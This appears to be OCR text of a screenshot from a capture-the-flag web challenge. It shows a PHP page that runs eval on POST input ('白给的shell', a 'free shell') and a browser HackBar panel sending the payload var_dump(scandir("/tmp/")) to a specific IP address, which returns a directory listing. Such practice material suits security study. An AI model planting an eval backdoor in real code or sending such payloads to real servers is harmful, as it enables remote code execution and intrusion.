 <?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?> array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(7) "aaaaaaa" [3]=> string(6) "y1.php" [4]=> string(5) "y1.so" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now
Load URL http://39.96.12.202:40001/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=var_dump(scandir("/tmp/"));